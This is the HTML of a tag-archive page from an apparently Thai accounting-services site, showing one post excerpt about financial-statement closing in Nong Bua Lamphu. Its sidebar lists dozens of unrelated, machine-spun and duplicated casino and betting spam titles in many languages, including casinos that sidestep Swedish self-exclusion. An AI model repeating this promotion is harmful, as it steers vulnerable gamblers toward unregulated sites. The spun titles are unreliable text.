	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	<div id="primary" class="content-area col-md-9 classic">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">ป้ายกำกับ: <span>ศรีบุญเรือง</span></h3>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
<article id="post-406" class="post-406 post type-post status-publish format-standard hentry category-989 category-1214 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-1678 tag-2850 tag-2851 tag-1679 tag-2858 tag-1680 tag-1681 tag-1682 tag-1683 tag-2854 tag-1684 tag-1685 tag-2719 tag--24- tag-2702 tag-covid-19 tag-2857 tag-2671 tag-3065 tag-2855 tag-2703 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-1686 tag-2712 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-1687 tag-2848 tag-2852 tag-1688 tag-2714 tag-1689 tag-2853 tag-2713 tag-3063 tag-2716 tag-2715 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-1690 tag-1691 tag-1692 tag-1693 tag-1694 tag-2721 tag-2821">

	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%a5%e0%b8%b3%e0%b8%a0%e0%b8%b9/" rel="bookmark">รับปิดงบการเงินหนองบัวลำภู</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%a5%e0%b8%b3%e0%b8%a0%e0%b8%b9/" rel="bookmark"><time class="entry-date published" datetime="2016-05-05T06:38:41+00:00">พฤษภาคม 5, 2016</time><time class="updated" datetime="2021-08-17T07:27:54+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a>, <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b7%e0%b8%ad/" rel="category tag">รับปิดงบการเงินภาคตะวันออกเฉียงเหนือ</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงินหนองบัวลำภู รับปิดงบการเงิน ปิดงบย้อนหลั [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
						</div>
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div id="secondary" class="widget-area col-md-3" role="complementary">
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">รับปิดงบการเงินทุกเขตในกรุงเทพฯ</h3>
		<ul>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-v-svobodnoe-zerkalo-onlain-kazino-registratsiia-s-vysheperechislennomu-bez-depozita/">Казино 1xbet: Вход В свободное Зеркало Онлайн Казино, Регистрация С вышеперечисленному Без Депозита&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-6/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-5/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-4/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-3/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-2/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-6/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-5/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-4/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-3/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-2/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-i-rabochee-zerkalo-onlain-kazino-registratsiia-so-bonusom-bez-depozita/">&#8220;казино 1xbet: Вход и Рабочее Зеркало Онлайн Казино, Регистрация со Бонусом Без Депозита</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-3/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-2/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-cz-2025-skryte-bonusy-odhaleny/">Betonred Cz 2025: Skryté Bonusy Odhaleny!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/registrace-v-kasinu-kliknete/">Registrace V Kasinu ️ Klikněte! ⬅️</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-3/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-2/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu-2/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-sakra-casinon-utan-svensk-licens-och-spelpaus-2025/">Casino Utan Svensk Licens: Säkra Casinon Utan Svensk Licens Och Spelpaus 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-on-the-internet-casinos-australia-2025-top-australian-on-line-casino-sites/">Best On The Internet Casinos Australia 2025 Top Australian On Line Casino Sites</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/freebet-bez-depozytu-odbierz-darmowe-bonusy/">Freebet Bez Depozytu Odbierz Darmowe Bonusy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste-2/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-5/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-4/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-3/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-2/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy-2/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oyna-taktikler-empieza-demo-versiyon/">Oyna, Taktikler Empieza Demo Versiyon</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-ofitsialnyi-sait-stulochasy-zerkalo/">&#8220;1xslots Официальный Сайт стулочасы Зеркало</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-review-registreringsproces-og-kontoopsaetning/">Glitchspin Casino Review: Registreringsproces og Kontoopsætning</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-i-avsaknad-av-svensk-licens-basta-kasinon-utan-svensk-licens/">Casino I Avsaknad Av Svensk Licens Bästa Kasinon Utan Svensk Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/jak-usunac-konto-slottica/">Jak usunąć konto Slottica? Przewodnik dla graczy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/raging-half-truths-casino-200-as-much-as-online-wagering-for-real-money/">Raging Half Truths Casino 200% As Much As $ Online Wagering For Real Money</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/designa-plinko-grafik-tips-for-visuellt-tilltalande-brador/">Designa Plinko-grafik: Tips för visuellt tilltalande brädor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-casino-on-the-web-play-today-on-official-net-site-in-bangladesh-glory-casino-on-the-web-play-at-this-point-on-official-website-site-in-bangladesh-glory-casino-bangladesh/">Glory Casino On The Web ⭐️ Play Today On Official Net Site In Bangladesh Glory Casino On The Web ⭐️ Play At This Point On Official Website Site In Bangladesh Glory Casino Bangladesh</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-polska-bonus-do-6000-zl-w-fjeofj-bet/">Ggbet Polska Bonus Do 6000 Zł W Fjeofj Bet</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-jak-grac-zeby-wygrac/">Zakłady Sportowe Jak Grać Żeby Wygrać? Sposoby Na Zysk</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait-2/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-legalny-bukmacher-online-2/">Zakłady Bukmacherskie, Legalny Bukmacher Online</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/aviator-igra-na-kvarplatu-ofitsialnyi-sait-aviator/">Авиатор Игра На кварплату Официальный Сайт Aviator</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-valaszok-a-legfontosabb-temakban-aib-thailand-inc/">Mostbet Gyakori Kérdések: Válaszok A Legfontosabb Témákban Aib Thailand Inc</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ruletka-online-zagraj-w-ruletke-za-darmo-w-vulkan-vegas/">&#8220;ruletka Online ️ Zagraj W Ruletkę Za Darmo W Vulkan Vegas&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/book-of-ra-slotul-clasic-cu-tematica-egipteana/">Book Of Ra Slotul Clasic Cu Tematică Egipteană</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/wild-bandito-slot-igrat-nezhelaiushchim-i-na-kvarplatu-x25000-pg-soft-2024/">Wild Bandito Слот Играть нежелающим И На кварплату X25000 Pg Soft 2024</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-my-partner-and-i-kasyno-online-strona-oficjalna/">Zakłady Bukmacherskie My Partner And I Kasyno Online Strona Oficjalna</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-innowacyjna-internetowa-platforma-zakladow-i-kasyno-na-rok-2025/">Ggbet: Innowacyjna Internetowa Platforma Zakładów I Kasyno Na Rok 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-discussion-board-dyskusyjne-gazeta-pl/">Zakłady Sportowe Discussion Board Dyskusyjne Gazeta Pl</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/rin-ur-sadzino-india-sadzino-vetting-dzite/">Ρіn-uр Саѕіnο Іndіа Саѕіnο &#038; Веttіng Ѕіtе</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-los-dos-vegas-logowanie-rejestracja-na-oficjalnej-stronie-kasy-locos/">Vulkan Los Dos Vegas Logowanie Rejestracja Na Oficjalnej Stronie Kasy Locos</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/troubleshooting-common-issues-during-1xbet-download-apk-process/">Troubleshooting Common Issues During 1xbet Download APK Process</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub-2/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-ofitsialnogo-sait-v-rossiiskoi/">1xslots Онлайн Казино официального Сайт В российской</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-internet-site-2025-bahis-uygulamasi-ve-online-on-line-casino-ile-turkiyede-guncel-giris/">Resmi Internet Site 2025 Bahis Uygulaması Ve Online On Line Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/site-oficial-de-cassino-online-e-apostas-no-brasil/">Site Oficial De Cassino Online E Apostas No Brasil</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stulochasy-zerkalo-1xbet-i-segodnia-dostup-a-seichas/">стулочасы Зеркало 1xbet и Сегодня Доступ а Сейчас&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-leggyakoribb-felhasznaloi-aggalyok-es-megoldasok/">&#8220;mostbet Gyakori Kérdések: Leggyakoribb Felhasználói Aggályok És Megoldások</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-kumar-oyunlari-mostbet-sitesinde-hangi-dillere-destek-veriliyor/">Casino Kumar Oyunları Mostbet Sitesinde Hangi Dillere Destek Veriliyor?&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1win-casino-daki-n-thluksiz-odnis-usullari-ndir/">1Win Casino-dakı ən təhlükəsiz ödəniş üsulları nədir?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stavki-na-sport-i-onlain-kazino/">Ставки На Спорт И Онлайн Казино</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-app-download-apk-vs-website-which-is-better/">1xbet App Download APK vs Website: Which is Better?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/bahis-sirketi-on-the-internet-spor-bahisleri-bahis-sirketi-1xbet-com/">Bahis Şirketi On The Internet Spor Bahisleri Bahis Şirketi 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovoi-avtomat-midas-golden-touch-thunderkick-kh10100-rtp-96-1/">Игровой Автомат Midas Golden Touch Thunderkick Х10100, Rtp 96, 1%&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-kazino-ofitsialnyi-sait-rabochee-zerkalo-bonusy-i-promokody-1khslots/">1xslots Казино официальный Сайт, Рабочее Зеркало, Бонусы И Промокоды 1хслотс</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-zerkalo-1khbet-ofitsialnyi-sait-prokhod-na-segodnia/">1xbet Зеркало 1хбет Официальный Сайт проход На Сегодня</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-regarding-olympus-demosloturi-sensible-play-gratis/">Gates Regarding Olympus Demosloturi Sensible Play Gratis</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/polskie-casino-on-the-internet-najlepsze-kasyna-internetowe-w-polsce/">Polskie Casino On The Internet Najlepsze Kasyna Internetowe W Polsce</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-vegas-50-darmowych-spinow-poznaj-oferte-i-wygrywaj/">Vulkan Vegas 50 Darmowych Spinów: Poznaj Ofertę I Wygrywaj!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovye-avtomaty-igrat-besplatno-dlia-novichkov-i-professionalov-luchshie-strategii-i-sovety/">Игровые автоматы играть бесплатно для новичков и профессионалов: лучшие стратегии и советы</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ksw-77-jakie-kursy-zaklady-bonusy-i-kto-faworytem/">Ksw 77 Jakie Kursy, Zakłady, Bonusy I Kto Faworytem?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casibom-giris/">&#8220;casibom Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-slot-oyunlari-icin-guvenli-odeme-secenekleri-para-yatirma-ve-cekme-rehberi/">Casino Slot Oyunları İçin Güvenli Ödeme Seçenekleri: Para Yatırma ve Çekme Rehberi</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-onlain-1xbet-igrat-onlain-v-kazino-i-1xbet-com/">&#8220;казино Онлайн 1xbet Играть Онлайн В Казино ᐉ 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oferta-milenium-zaklady-bukmacherskie-2/">Oferta Milenium Zakłady Bukmacherskie</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-za-darmo-bonusy-we-promocje-online-ktore-warto-znac/">Zakłady Sportowe Za Darmo Bonusy We Promocje Online, Które Warto Znać</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-zaklady-bukmacherskie-online-oficjalna-strona/">Ggbet Zakłady Bukmacherskie Online Oficjalna Strona</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-bonus-tips-for-langsigtet-succes/">Glitchspin Casino Bonus Tips for Langsigtet Succes</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/dorean-peristrophes-glukes-nikes/">Δωρεάν Περιστροφές &#038; Γλυκές Νίκες&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/perform-mines-game-on-line-exciting-wins-wait-you/">&#8220;Perform Mines Game On-line: Exciting Wins Wait You!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-site-2025-bahis-uygulamasi-ve-online-casino-ile-turkiyede-guncel-giris/">Resmi Site 2025 Bahis Uygulaması Ve Online Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-online-casino-app-down-load-the-app-to-be-able-to-play-on-typically-the-go/">Glory Online Casino App ️ Down Load The App To Be Able To Play On Typically The Go&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-of-olympus-paixe-tora-dorean/">Gates Of Olympus Παίξε Τώρα Δωρεάν</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/guide-till-vilka-bonusar-finns-pa-lucky-jungle-online-casino/">&#8220;Guide Till Vilka Bonusar Finns På Lucky Jungle Online Casino</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/pobierz-aplikacje-vulkan-vegas-we-poczuj-roznice/">Pobierz Aplikację Vulkan Vegas We Poczuj Różnicę!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/login-to-official-online-casino-in-australia-2025/">Login To Official Online Casino In Australia 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/speel-legaal-sobre-win-met-het-hoge-rtp-van-96-5/">Speel Legaal Sobre Win Met Het Hoge Rtp Van 96, 5%</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vavada-kazino-ofitsialnyi-sait-i-bonusy-dlia-novykh-igrokov/">Вавада Казино: официальный Сайт И Бонусы Для Новых Игроков</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrat-seichas-v-igrovye-avtomaty-onlain-besplatno-net-registratsii/">Играть сейчас В Игровые Автоматы Онлайн Бесплатно нет Регистрации</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-site-oficial-em-portugal-login-registro-obter-bonus/">Mostbet Site Oficial Em Portugal Login &#038; Registro » Obter Bônus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-internet-settings-for-smooth-use-of-1xbet-app-apk/">Best Internet Settings for Smooth Use of 1xbet App APK</a>
									</li>
					</ul>

